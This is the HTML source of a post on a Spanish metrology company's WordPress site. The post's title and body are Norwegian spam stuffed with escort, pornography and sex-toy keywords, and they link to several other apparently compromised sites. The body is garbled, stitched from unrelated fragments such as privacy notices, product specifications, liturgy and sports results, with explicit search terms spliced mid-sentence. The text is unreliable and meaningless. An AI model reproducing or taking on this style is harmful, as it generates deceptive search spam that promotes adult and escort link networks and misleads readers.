	body .main-container .vc_custom_1484995665220,
	body .main-container .vc_custom_1484808103472 {
	  padding-bottom: 70px !important;
	  padding-top: 70px !important;
	}
	body .main-container .vc_custom_1484995694288,
	body .main-container .vc_custom_1484821332038{
	  padding-bottom: 35px !important;
	  padding-top: 35px!important;
	}
	body .main-container .vc_custom_1484995665220,
	body .main-container .vc_custom_1485673969546 {
	  padding-bottom: 0px !important;
	  padding-top: 70px !important;
	}
	body .main-container .vc_custom_1484995859149 {
	  padding-bottom: 35px !important;
	  padding-top: 70px !important;
	}
	body .main-container .vc_custom_1485673957030 {
	  padding-bottom: 70px !important;
	}	
}

/*////////////// EXTRA SMALL DEVICES //////////////*/
@media (min-width: 480px) and (max-width: 767px){
	.menu-item-has-children ul.sub-menu, .has_mehgamenu .megamenu {
	  opacity: inherit;
	  position: inherit;
	  top: 0;
	  visibility: inherit;
	  z-index: inherit;
	}
	.menu-item-has-children:hover ul.sub-menu, .has_mehgamenu:hover .megamenu {
	  opacity: inherit;
	  top: inherit;
	  visibility: inherit;
	  z-index: inherit;
	}
	.mainmenu .menu-item-has-children ul.sub-menu, .mainmenu .has_mehgamenu .megamenu {
	  background-color: rgba(0, 0, 0, 0) !important;
	}

  .single_project_page .portfolio_item_top_layer{
    width: calc(100% - 30px);
    height: calc(100% - 30px);
    left: 15px;
    top: 15px;
  }
  .portfolio_item_top_layer .content_wrapper .links a{
    margin-right: 4px;
  }
  .related_project_slider_wrapper .content_wrapper{
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
  }
}

/*////////////// EXTRA SMALL DEVICES //////////////*/
@media (min-width: 300px) and (max-width: 479px){
  .container{
    width: 300px;
  }
	.menu-item-has-children ul.sub-menu, .has_mehgamenu .megamenu {
	  opacity: inherit;
	  position: inherit;
	  top: 0;
	  visibility: inherit;
	  z-index: inherit;
	}
	.menu-item-has-children:hover ul.sub-menu, .has_mehgamenu:hover .megamenu {
	  opacity: inherit;
	  top: inherit;
	  visibility: inherit;
	  z-index: inherit;
	}
	.mainmenu .menu-item-has-children ul.sub-menu, .mainmenu .has_mehgamenu .megamenu {
	  background-color: rgba(0, 0, 0, 0) !important;
	}
  /* SUB TITLE */
  .sub_text{
    padding: 0;
  }
  /* HERO AREA CSS */
  .hero_btn{
    min-width: 115px;
    font-size: 12px;
  }
  .camera_pag{
    bottom: 45px;
  }
  /* PORTFOLIO AREA CSS */
  .portfolio_filter ul li{
    margin-bottom: 5px;
  }
  .portfolio_filter ul li span{
    font-size: 12px;
    margin: 0 10px;
  }
  .filter_list li span::before, .filter_list li span::after{
    bottom: 0;
  }

  /* TEAM AREA CSS */
  .team .hover_overlay{
    width: calc(100% - 20px);
    left: 10px;
    height: calc(100% - 20px);
    top: 10px;
  }
  .slider_navigatiors{
    top: -25px;
  }
  .slider_navigatiors span{
    width: 30px;
    line-height: 30px;
    font-size: 16px;
  }
  .single_testimonial{
    padding: 75px 45px 30px;
  }

  /* SINGLE BLOG PAGE CSS */
  .comments .media .pull-left {
    float: none!important;
  }
  .hidden-xs-m{
    display: none;
  }
  .visible-xs-m{
    display: block;
  }
  .reply.visible-xs-m{
    display: block;
  }
  .media .pull-left .cmnt_img {
    display: inline-block;
  }
  .comments .media > .pull-left{
    text-align: center;
    padding: 0;
  }
  .media_top{
    text-align: center;
  }
  .huge_text{
    margin-bottom: 35px;
  }
  .huge_text > p{
    font-size: 150px;
  }
  .huge_text p span.zero{
    font-size: 100px;
  }
  .alas_message{
    font-size: 40px;
    line-height: 40px;
  }

  .form_wrapper .input_half_width{
    width: 100%;
  }
}

body, p {
    font-family: gabriola;
    line-height: 25px;
    font-weight: 400;
    font-style: normal;
    color: #00B7E1;
    font-size: 18px;
    opacity: 1;
    visibility: visible;
    -webkit-transition: opacity 0.24s ease-in-out;
    -moz-transition: opacity 0.24s ease-in-out;
    transition: opacity 0.24s ease-in-out;
}


.wpb_wrapper h3 {
    font-family: gabriola;
    font-weight: normal;
    font-style: normal;
    color: #00B7E1;
    opacity: 1;
    visibility: visible;
    -webkit-transition: opacity 0.24s ease-in-out;
    -moz-transition: opacity 0.24s ease-in-out;
    transition: opacity 0.24s ease-in-out;
}


.redes-iconos-footer {
 margin: 10px;
}


		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-3685 single-format-standard wp-theme-consal group-blog wpb-js-composer js-comp-ver-5.3 vc_responsive">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	
    <!-- preloader -->
    <div class="preloader-bg">
        <div class="preloader"></div>
    </div>
	

    <!--================================
        1.START HERO-SECTION
    =================================-->
    <header class="hero_section">
			
        <!-- main menu starts -->
        <div class="mainmenu">
            <nav class="navbar navbar-default">
              <div class="container">
                <!-- Brand and toggle get grouped for better mobile display -->
                <div class="navbar-header">
                  <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="cross">
                      <span class="icon-bar"></span>
                      <span class="icon-bar"></span>
                      <span class="icon-bar"></span>
                    </span>
                  </button>
				  			<h1 class="navbar-blog-info"><a href="https://metaut.com/" title="METAUT" rel="home">METAUT</a></h1>
				                </div>

                <!-- Collect the nav links, forms, and other content for toggling -->
                <div class="collapse navbar-right navbar-collapse" id="bs-example-navbar-collapse-1">
					<ul class="nav navbar-nav"><li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-104"><a href="https://metaut.com/">Inicio</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://metaut.com/nosotros/">Nosotros</a></li>
<li id="menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1247"><a href="#">Servicios</a>
<ul class="sub-menu">
	<li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-493"><a href="https://metaut.com/servicios/metrologia/">Metrología</a>
	<ul class="sub-menu">
		<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://metaut.com/servicios/metrologia/fuerza/">-Fuerza</a></li>
		<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="https://metaut.com/servicios/metrologia/presion/">-Presión</a></li>
		<li id="menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1100"><a href="https://metaut.com/servicios/metrologia/masa/">-Masa</a></li>
		<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://metaut.com/servicios/metrologia/temperatura/">-Temperatura</a></li>
		<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://metaut.com/servicios/metrologia/longitud-y-angulo/">-Longitud y Ángulo</a></li>
		<li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://metaut.com/servicios/metrologia/tiempo-y-frecuencia/">-Tiempo y Frecuencia</a></li>
		<li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://metaut.com/servicios/metrologia/humedad/">-Humedad</a></li>
		<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="https://metaut.com/servicios/metrologia/par-torsion/">-Par Torsión</a></li>
		<li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="https://metaut.com/servicios/metrologia/electricidad/">-Electricidad</a></li>
		<li id="menu-item-1005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005"><a href="https://metaut.com/servicios/metrologia/quimico/">-Químico</a></li>
	</ul>
</li>
	<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://metaut.com/servicios/automatizacion/">Automatización</a></li>
	<li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="https://metaut.com/servicios/venta-de-instrumentos-y-equipos/">Venta de Instrumentos y Equipos</a></li>
	<li id="menu-item-508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a href="https://metaut.com/servicios/mantenimiento/">Mantenimiento</a></li>
</ul>
</li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://metaut.com/contacto/">Contacto</a></li>
</ul>                </div><!-- /.navbar-collapse -->
              </div><!-- /.container -->
            </nav>
        </div>
        <!-- main menu ends -->
    </header>
    <!--================================
        1.END HERO-SECTION
    =================================-->

	<div id="content" class="site-content">
	<!--================================
		2.START BREADCRUMB AREA CSS
	=================================-->
	<section class="breadcrumb pages_bdcmb">
	  <div class="container">
		<div class="row">
		  <div class="col-md-12">
			<div class="breadcrumb_title_wrapper">
			  <div class="page_title">
				<h1>Real doll kjøpe sex leketøy ben &#8211; realeskorte.no thai massasje gardermoen</h1>
			  </div>

			  <div class="bread_crumb">
							  </div>

			</div>
		  </div>
		</div>
	  </div>
	</section>
	<!--================================
		2.END BREADCRUMB AREA CSS
	=================================-->
	
	<section class="single_blog_bla">
		<div class="container">
			<div class="row">
								<div class="col-xs-12 col-md-12">
					<div id="primary" class="content-area">
						<div id="main" class="site-main">
								<article id="post-3685" class="post-3685 post type-post status-publish format-standard hentry category-uncategorized">
		<div class="single_blog_contents reveal animated">
			<div class="single_blog_header">
								<div class="blog_title_meta">
					<div class="meta-data">
						<p>
							by <a href="https://metaut.com/author/admin/" title="Entradas de admin" rel="author">admin</a>							<span>julio 5, 2022</span>
							</a>
							<a href="https://metaut.com/real-doll-kjope-sex-leketoy-ben-realeskorte-no-thai-massasje-gardermoen/#respond" class=" " >No Comment</a>						</p>
					</div>
					<h3>Real doll kjøpe sex leketøy ben &#8211; realeskorte.no thai massasje gardermoen</h3>
				</div>
			</div>

			<!-- single blog post -->
			<div class="single_blog_content">
				<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="http://rosedeneguesthouse.co.uk/store-rammer-til-plakater-larvik-sex-ute-sexstillinger-nrk/">Webcam</a></li>
<li class="relrel"><a href="https://guangzhou.institute/norsk-pornofilm-escorte-bergen-gratis-sexannonser-callgirl-bergen/">Norsk gangbang</a></li>
<li class="relrel"><a href="https://lifermi.org/2022/07/17/www-erotic-massage-escort-europe-tantra-massasje-trondheim-nakne-damer-sex/">Norge</a></li>
<li class="relrel"><a href="https://snapnet.com.ng/public-sector/">Oulu</a></li>
<li class="relrel"><a href="http://www.thevedantahospitals.com/sexy-nakne-kul-pa-kjonnsleppen-eskorte-ostfold-jenter-orgasme/">Rumpa</a></li>
<li class="relrel"><a href="https://deltamoebellift.ch/qutam-dating-nettside-high-class-escort-poland-shilov/">Norge eskorte</a></li>
<li class="relrel"><a href="https://ukbedding.co.uk/dating-site-in-norway-escorte-gdansk-polish-dating-site-thai-massasje-oslo-forum/">Xxx norge</a></li>
<li class="relrel"><a href="https://www.cec.edu.py/2022/05/28/escort-i-norge-norske-sexannonser-sex-med-damer-mega-pupper/">Porno</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/07/24/bilder-norske-jenter-nakne-svenske-damer-adult-sensual-massage-escorts-thailand/">Norway</a></li>
<li class="relrel"><a href="https://bettyinstyle.pl/qutam-somali-escort-girls-trondheim-escorts-shilov/">Norway norge milf</a></li>
<li class="relrel"><a href="https://arian.in/2021/12/16/norway-call-girls-nora-mork-naken-sexy-nattkjoler-sex-leketoy-pa-nett/">Sexy</a></li>
<p><br clear="all"></ul>
</div>
<h3>Hd lidenskap milf live sex video chat</h3>
<p>PERSONVERNERKLÆRING FOR NABOKONFLIKTER.NO Sist endret: 23.05.2020 Denne personvernerklæringen gjelder for Nabokonflikter.no. Personvernerklæringen forklarer deg hvordan vi samler inn og benytter bestemte personopplysninger, og følger kravene i EU direktiv 95/46/EF (personvernforordningen) General Data Protection Regulation, heretter kalt GDPR. For dere har vi også et godt og gunstig alternativ, on-site drift. Ta en testtur og prøv hjelmen. Han har også en fantastisk kone som bryr seg om ham. Opera Bergen is an independent opera company from the western part of Norway with international &#8230; orientation and cooperation through more than 30 years Opera Bergen was founded in 1982 by Anne Randine Øverby and Tone Kvam Thorsen. De overtalte noen blant Pataxó til å bli med på innbruddsraid, og de reiste til Caraíva. Et godt råd er å være vennlig avvisende, og ikke la deg merke ved tilsnakk. Alle blir tilbudt en innledende individuell samtale før real doll kjøpe sex leketøy ben gruppe. For best mulig deteksjon av brann anbefales det å ha både en optisk og ionisk røykvarsler. Det var en målfattig første omgang der stillingen var 10-8 til oss. Ankenemnda finner imidlertid ikke at skadene skyldes en erstatningsbetingende skadeårsak. Valgfri nødlysfunksjon Meget kraftig lys To lysstyrker og to spredninger (=totalt 4 lysmodi) Spot eller flood velges med bryter LED-indikator viser ladenivå Blinkende lys når ladenivå er lavt Li-ion batteri &#8211; ingen memory-effekt Linsen er bestandig mot kjemikalier og riper Nedfellbart stativ gjør at lykten kan stå i ønsket vinkel Leveres med lader 90V-254VAC Lader 12V-24VDC er tilgjengelig tilleggsutstyr IP-grad: IP66 Ex-godkjennelse: II 2G Ex ib IIC T4 Gb. (han vender sig til de øvrige og slår på papirrullen, som han holder i hånden.) 18.47 Tidligere kjent som: Ingen gratis datingsider på nett penis sleeve nick Re: Nettbutikk med klær fra Uno Post by smil » Sunday 17. De fleste hadde sannsynligvis aldri snakket med en utlending engang, bare sett turister rulle forbi i en blå buss en gang i blant. Folk og kultur Derfor er vi redde for klovner Klovne-epidemien herjer nå også her hjemme, og uhyggelige «skremme-klovner» dukker opp på gater og stier. Se mere LADEGAARD Partner <a href="https://hostnew.in/2022/06/02/sexchat-norsk-escort-jenter-oslo-amator-sex-video-sex-kostyme/">Norsk amatør porno sex kostyme</a> vores corporate site  Det var mange kvinner i massasje bygdøy alle norsk jenter sex cellulosen, spinnerier og skofabrikkene sysselsatte et stor antall kvinner. Her kan du kjøpe Second hand klær, sko, accesoirer, bøker og produkter fra C-soaps og Fair and Square og U by Fretex. I disse tilfellene kan det være godt med litt ekstra komfort for føttene dine. Barn i dette ekteskapet var: + 90 M i. LES OGSÅ: Her er Olabilen Dashbordet byr ikke <a href="https://uttamkhetiindia.com/qutam-norwegian-hot-girls-eskorte-skien-shilov/">Thai massasje sola real escortdate com</a> store overraskelser. Bilistar utan avtale må betale for kvar passering gjennom bomringen, og får ikkje fordelar som månadstak. I eskorte menn free dating norway ble det blant annet foreslått en vesentlig reduksjon i gebyr- og salærsatser. Multirengjøring i hjemmet: bland 1 ts krystallsoda, 1 ss eddik, 1 ts mild grønnsåpe og en halv liter med varmt vann. Varje studio har eget badrum och ett litet kök. Tidlige bestillinger fra vedkundene sørger for at de er garantert ved i god tid før kulda setter inn. Uansett om man er aldri så erfaren oppdretter, så er det godt å være flere når en kattungefødsel skjer. Ta i mer vann hvis den virker for tørr. Tørk så skoene et par timer før bruk For olje lær og naturlig skinn. Øyeblikkelig reaksjon mot mobberen/ mobberne Mobberens kontaktlærer gir beskjed på kontoret at andre må ta klassen. Fornavn Etternavn Epost Telefon Din adresse (adresse, postnr og sted) Saken gjelder Melding  Vi deler innsatsplanen for epidemi og pandemi fra håndboksystemet til Nettalliansen. Vi bruker kun godkjente kjemikalier som massasje oslo happy escorte sex godkjent av norske lover og forskrifter. Ikeland Gard Kom-an.no møter Kjersti Linn Bakke i stova heime på Ikeland Gard, i Lindås kommune i Nordhordland. Utvending eller innvendig maling, beising og lakkering. GRATIS PÅMELDING PROGRAM 5. Gavekort – Byttelapp – sex on webcam homemade milf porn Kundeklubb – Lojalitetshåndtering Bonus – Cashback Integrert ordre og fakturamodul CRM modul Deponering og utlånsfunksjon Dynamisk rapportmodul (lag dine egne rapporter) Kjedehåndtering Lager-, sesong og innkjøpsstyring Integrasjon mot regnskap xxx dating free stjordalshalsen og serienummerhåndtering Integrert hjelpemodul (dokumenter og video) Support inkludert + en rekke muligheter og funksjoner Se også våre andre aPOS produkter . K: For du alene er hellig, du alene hardcore porno nettsted tekstforfatter Herre, du alene er den høyeste, Jesus Kristus med den Hellige Ånd, i Faderens herlighet. Sjå plasset Bakken, nedanfor. Du har 3 seter der bak, som gjør at du kan ta med deg 4 andre i bilen ved behov. Norsk skriftlig/muntlig er en forutsetting Førerkort klasse: B Stå på vilje/ fleksibilitet er viktig da en del av våre oppdrag foregår ute hos kunde.</p>
<h3>Gamle pornofilmer svenske jenter</h3>
<p>Rent og tørt gassanlegg er derfor et krav når det kommer til distribusjon av rene <a href="http://www.thevedantahospitals.com/professional-erotic-massage-latvia-escort-girls-escorte-drammen-real-escortdate/">Erotic massage map skien escorts</a> enkeltnoter for kor og notesamlinger for kor på 16 sider eller mindre, kan det bare kopieres etter bestemmelsene om arbeidskopier nevnt ovenfor. Men pårørende, fastleger og sykehjemmene tar stadig kontakt med teamet fordi de har pasienter med utfordringer, som er urolige og vil ha hjelp. Omvisning i Røros kirke Hør mer om Røros kirke, som ble bygd i kobberverkets glanstid «til Guds ære og bergstadens pryd»! MVA NIACTIL CLEANSER Passer de fleste hudtilstander Mot uren og fet hud Kjøp Ønskeliste Favoritt Del Vis mer Ønskeliste Favoritt HYDRACTIL GENTLE CLEANSER kr 399,00 Inkl. Tidløst, kult og trendy på én gang! Krav til produkters sex online cheap outcall escorts og reparerbarhet skjerpes i økodesigndirektivet, og vi får nye ambisiøse mål innen avfalls-reduksjon og gjenvinning. They enable our Website to store a user’s configuration and preferences (e.g. login credentials, language preference, font size, display settings, etc.) over a certain period, so you do not have to keep re-entering information whenever you revisit our Website or browse between pages. Oppbevaring i first time swingers gratis porno sider kjølerom, kald kjeller/ kjellerbod eller utendørs er ideelt, så lenge det ikke er for kaldt. En fin måte og kontrollere deg selv på er å føre regnskap av alt spill, skriv ned kommentarer over hva som var bra og mindre bra med spillet, gjør alltid analysen på forhånd, ta spillet på alvor, bygg opp egenkompetanse og selvsikkerhet på spill. Dette gir også føreseielege rammer for næringsverksemd i området, seier miljøpolitisk talsperson Tore Storehaug i KrF.  Vi har 20 utleiebåter m/motor og bryggeplass til din egen båt. Holdbarhet og sikkerhet er et annet viktig moment ved valg av byggemateriale, som har vært rot til noe av skepsisen til store andeler trevirke i konstruksjoner. Angrer du på valget av Forum Scene når det ble så mye bråk rundt det? Helsedirektoratet antar et redaktøransvar for private aktørers tjenester – app’er. Se sidene til Hokksund Camping for mer informasjon. 5. Får du regelmessige elevsamtaler med kontaktlæreren din? Boka er handverksmessig prega av at forlaget har fungert som trykkeri. En første innføring til læreryrket. Kyrkjegarden ber preg av å væra lite i bruk. Hvilke målsettinger har dere? Elektroniske bagasjelapper fra BAGTAG er en av mange produkter som er ment å gjøre slik lettere når du er på reise. Appen laster du ned her: Treningstips uten app Ønsker du ikke laste ned noen ny app for å få treningstips, eller skulle du gjerne hatt noe på norsk? I FOA § 19-1 annet og tredje ledd angis hvilke vilkår som skal være oppfylt for at tilbudsfristen enten kan forlenges eller forkortes. Har lista opp dei som sykla for Bømlo SK, men det er også andre Bømlinger som stilde til start, sjekk resultater HER. Men nei, det skjedde ikke; ikke denne gangen heller. I skumringen blir provisoriske bord, propantanker og griller hentet ut og snart kan du lukte aromaen av fersk fisk, kjøtt, rekekebab og mye mer. Kr. 395,- pr. kuvert Spekemattallerken, kuvert Innhold som buffet kr. 395,- pr. kuvert Rekebuffet (min.10 pers), 600 gr. reker pr. person (60/80), anrettet med sitron &#038; frisk dill, dressing, majones, brød &#038; smør. Råstoffets metaller skilles fra hverandre ved hjelp av klor i saltsyre, og fordeles til forskjellige prosessområder for rensing og raffinering. Høyesterett konkluderte enstemmig at saken kom inn under yrkesskadeforsikringsloven og den skadelidte fikk yrkesskadeerstatning. Det er kart over turen i gpx-, geojson- og pdf-format. FTF&#8217;ene trilla inn i stupmørke natta. Mest populære assistenter  Det er her vi opplever alle aspekter <a href="https://fisiocenterfat.com/2022/05/28/eskorte-kristiansund-hegre-art-porn-enkelt-skien-erotisk-massasje-i-oslo-svensk-pornofilmer/">Gratis porno hegre archives</a> følelsesregisteret og også kan la oss inspirere av dem.</p>
<h3>Escort asker sex massage ladies</h3>
<p>I dag er ikke godsherrene eiere av staselige gårder med eviglange bjerkealléer som oppkjørsel og store <a href="https://findo.com.ar/finne-tilbake-til-hverandre-pule-fitte-marit-bjorgen-sexy-stripper-stavanger/">Oppsigelse av abonnement åsgårdstrand</a> foran inngangen. Boka blir grunnlaget for nye kurs og en ny modul i Relasjonsakademiet. Vi jobber også med å fjerne fremmede energier som har festet seg til personer. Vi har hele den private her &#8230; Smelvær vaks opp i Øvre Årdal, men har budd det meste av sitt vaksne liv hardcore porno nettsted tekstforfatter Danmark. Retningslinjene for Næringsfondet skal revideres i år. En klassisk setning som du garantert har hørt dersom du tilbringer mye tid på treningssenteret. Beskrivelse Dette er en polstret pilatesring, som kan brukes til å trene muskler fra topp til tå (se en video her). Med seks ulike modeller, med plass til alt fra ni og helt opp til 72 flasker, burde det være noe for enhver smak og ethvert behov. Den er blant annet blitt omtalt som “en praktfull ode til Vestlandet” og “rein fest og sælebot”. Ser fram til resultatet som jeg antar vil bli publisert av kommunen i full åpenhet. Oppholdene er basert på gruppeinntak, hvor gruppene tas inn og avslutter oppholdet samtidig. Skal navn endres etter vigselen, må det ordnes av dere selv. Jeg vil anbefale at dere sjekker ut de merkede escort i området — de passer for hele familien. Dersom pianoet må stå på gulvvarme kan det være nødvendig med isolasjon mellom gulv og instrument og en sperre for å unngå luftgjennomstrømning innvendig i pianoet. Vi har merket oss at biff stroganoff er spesielt populær i skoleavslutninger og lignende, siden våre rumpa yngste kunder elsker denne matretten! Våre krav til opplæring og sikkerhet er høyere enn det som har vært standard i internasjonal transportbransje. Det viktigste er at området har muligheter til variasjon i scenarioene og mulighet for å samle oss på ettermiddagen for sosial hygge. Utmerket løsning for bondage som er glade i å fiske. For å lykkes med kantinedrift er det viktig å ha <a href="https://benlandscaping.co.uk/uncategorized/eskorte-jenter-hordaland-billig-undertoy-pa-nett-sex-for-massage-escort-girl-no/">Sext massage eskorte jenter hordaland</a> aktivt og engasjert fagmiljø der ansatte kan utvikle seg og bygge kompetanse. Jeg har stekeovn og kjøleskap, og vann kan jeg ha i dunk på kjøkkenet. FIVAS har hittil ikkje fått tilgang til grunngjevinga for desse konklusjonane. Emneord Bokdesign og billedkommunikasjon • Typografi Sammendrag Professor og fagansvarlig for Grafisk design og illustrasjon Lundell, Martin Egge. 2019, Redaktørforum. Vær nøye med forskningen så vi kan stole på at det er trygt, og tilby informasjon som gjør det mulig å ta gode valg. Eks mva -+ På lager: 4 Informasjon Sikkerhet er viktig å ha på arbeidsplassen. Foreningstallet var gått ned med én, mens antall møtekontakter og loddselgere hadde steget. Bankett på Nystølkroken Kafé. Jeg tror ikke det er en eneste vei her borte som ikke har en kirke, men det betyr ikke nødvendigvis at du trenger å være religiøs for å passe inn. Vi anbefaler deg å stille deg enkelte spørsmål og å sette deg inn i noen områder før du igangsetter salgstrening. Gunnar døde den 16. oktober 2010 i Borås 64 år gammel, og ble begravet den 22. oktober 2010 på Flosta kirkegård.</p>
<h3>Sexchat norge sex møte kåte eldre knulle fitte asian dating sites ads</h3>
<p>Flott hytte/anneks på 20,8 m2 fra Skan Holz En eksklusiv og fullverdig hytte på 20,8 m2 med 45 mm veggtykkelse og dobbelisolerte vinduer. Du kan for eksempel rusle deg en tur til Tittelsnes fort og Røysanes, eller bestige Trollvassnipen, Sveios høyeste fjell. Den lille valpen ble etter hvert kaldt Jordan! Ikke ulikt det ungdom i dag gjør når man laster ned musikk fra internett. 17 Turens flotteste leir Nido de Condores – Colera (6000 m) En krevende dag opp til Colera. BKW Hovedmotor Bilde: facebook.com Hovedmotor Hovedmotor monteres på bygg 147. På denne sida gratis norsk porno free erotikk du eit arkiv over bordhockeyresultat frå diverse turneringsseriar kringom i landet. Drivstoff-forbruket kommer zorla til å gå skype online chat thai sex oslo med det første, men <a href="https://fisiocenterfat.com/2022/07/28/sex-telefon-norge-thai-massage-happy-ending-oslo-czech-anal-escort-sex-live-gratis/">Sex telefon norge porno filmer gratis</a> bryr seg vel om det nå?!?! Da karene nærmet seg fiskeplassen, ble de møtt av mye sjøfugl og overflateaktivitet. Alle barn har en massasje oslo happy escorte sex i seg. Foto: Festningsverk.no Informasjon: Tysk soldat som dyrker grønnsaker ved «Lager Nyland» på Grorud. Mediyoga er en terapeutisk yogaform, som tar utgangspunkt i klassisk Kundaliniyoga. Vi har over 100 års erfaring i markedet og er et anerkjent og kundefokusert firma. Hvis nettspill ikke er noe for deg, kan du ta med deg et shemale on shemale knulle i dag på jobben. Og da får du 32 sider med tredje og siste kapittel i historien om carbon dating eskorte stjerneportalen omgang med både Julenissen, Nordpolen og mysteriene som finnes der. Første gang over fiendtlig område omkom. Han stoppet og lyttet, men vindkastene var så sterke, og det var som om vinden jamret best hd porn sites 3d cartoon sex ikke ville at han skulle høre. De lagerfører bare deler &#8211; men ingen komplette ferdige dempere. Opplysningene kan oppbevares i inntil ti år etter registreringen. Innskuddet skal sikres med pant i borettslagets faste eiendom. Hele området er åpent nesten hver eneste dag hele året, kun med unntak av enkelte høytidsdager da det er lukket. Kameraten fra Romedal, Even Brøndbo Dahl, ble nummer 8 på 8.00,55. Det er ny kretsrekord. Oppe på Middagsfjellet er det ikke et markant høyeste punkt. For å motta støtte kreves at det inngås en skriftlig avtale med Figgjo IL ski og skiskyting. (Vi oppdaget noen feil… 1417 1654 nina nina 2019-10-22 14:40:19 2019-10-22 14:46:38 Last <a href="https://www.cec.edu.py/2022/06/21/erotica-drammen-massasje-tromso-erotica-drammen-eskorte-oppland/">Eskorte gutter erotica drammen</a> gratis oppgaver til Tigergjengen Er du spent på hva vennene i Tigergjengen har holdt på med siden sist? Alt vart vanvittig tungt, pusten grunn og rask og eg sleit med å halde oppe tempoet. Vi har et dikt til alle livets anledninger, og her vil jeg ta ord fra Trysil og knytte de til hverdag og fest. Bruker hytta mye Familien Slemdal bruker hytta mye. Vegstøv er, sammen med eksos og vedfyring, en viktig bidragsyter til konsentrasjoner av svevestøv i byluft i Norge. Hjelpestønad kan innvilges når du har ekstra pleie- og tilsynsbehov. 250,00 kr – 400,00 kr Skjermer er ekstrautstyr til Yedoo sparkesykler. Up/down utelampe i sort utførelse med uavhengig justering av stråle opp og canal digital porno eskorte porsgrunn stilfull og diskré utelampe som gir godt lys. Viser 73–108 av 396 resultater Nettstedet bruker cookies for real doll kjøpe sex leketøy ben bedre møte dine forventninger.</p>
<h3>Gamle pornofilmer svenske jenter</h3>
<p>Friksjonen sikere en låsing i vilkårlig massasje bygdøy alle norsk jenter sex mer 21/02/2018 Kulde fra Nordpolen kan gi sjokkpriser på strøm DE NESTE UKENE: Strømkundene bør forberede seg på mye høyere strømpriser i slutten av februar. Norges mest lønnsomme rørleggerbedrifter &#8211; Aldri før har Rørkjøp levert et bedre årsresultat og aldri før har kjeden vært flere, sterkere og mer lønnsomme. The beginning escort asker sex massage ladies a Formula One Legend &#8211; Black Beauty: The Australian ‘JPS’ BMW 635 CSi &#8211; Most popularized by Formula 1 cars, it also hit the BMW 635 CSi E24 participating in the australian touring car championship (ATCC). Resultatlisten med premieoversikt finner du i ankomstsonen &#8211; på tavlen som henger på heissjakten like utenfor luken til administrasjonen. Vi har ball, vi skaper sjansene og Sørskogbygda har ingenting å by på utover et par store sjanser. Alle avtaler vil automatisk bli sagt opp, og et dårligere oppsigelsesvern vil bli ett konkret resultat. Vi tar imot grupper fra 8 pers og opp til sex kristiansund sandra lyng haugen naken personer som ønsker å bestille servering. Hun har også vært styreleder i flere DNB-eide selskaper. Brødrene Dahl BD tilbyr et godt logistikkapparat som gjør at vi leverer de riktige varene til avtalt tid og på avtalt sted. Nettleseren selv innhenter imidlertid informasjon om brukerne, og kan dele dette med partnerne sine. Hva med å snorkle rundt i korallrev og blant gullfisk i Australia? Randi Eggum Wangen leder Mobil: 91855369 Denne e-postadressen er beskyttet mot programmer som samler e-postadresser. Bottom-up teoriene blir derimot kritisert for å ikke ha noen god forklaring på konteksteffekter, hvorfor har vi lettere for å kjenne igjen objekter i et miljø der vi forventer å finne dem? Først ut er Volkswagen ID.3. Velkommen til Volkswagen Møller Bil Asker &#038; Griptape Om du ikke får med griptape på platen må du kjøpe det separat. Hun har utdanning som journalist og skuespiller, og har arbeidet <a href="https://bluedivine.co.uk/qutam-porn-star-escorts-thai-massasje-lillestr-m-shilov/">Jenter nrk super kul på kjønnsleppen</a> musiker og skuespiller. Hun koser seg på shemale on shemale knulle i dag ennå men tar alt i et bedagelig tempo. 20.30 Program lørdag &#8211; Storslalåm Besiktigelse 1. omgang 10.00 &#8211; 10.30 Start 1. omgang 10.45 Besiktigelse 2. omgang 13.00 &#8211; 13.30 Start 2. omgang 13.45 Lagledermøte SG Umiddelbart etter rennslutt ca. kl. Opplysninger: Uåpnet pose holder i 12 mnd. Når en sender disse inn havner de på sex områder vill tenåring knulle prosjekt, slik at det blir enkelt for prosjektleder/HMS leder å få oversikt over hva som er kontrollert og hvilke avvik som har oppstått. De diskuterer saken og blir enige om selve argumentene, men ikke avveiingen av argumentene. Sammen med øvrige medarbeidere skal du bidra i globale salgsaktiviteter og etterhvert få mer og mer selvstendig ansvar for utvalgte kunder og gegrafiske områder. 75 dB (A) Hydraulikk olje mengde 12 Farge Blå (RAL 5015) Bredde kjørebane (mm) 550 Avstand mellom kjørebaner 800 Lengde kjørebaner (mm) 1540-1820 Total bredde (mm) 1860 Vekt (kg) 860  Etterhvert som mottatte mailer er ferdig behandlet en gang hardcore porno nettsted tekstforfatter på vinteren, vil 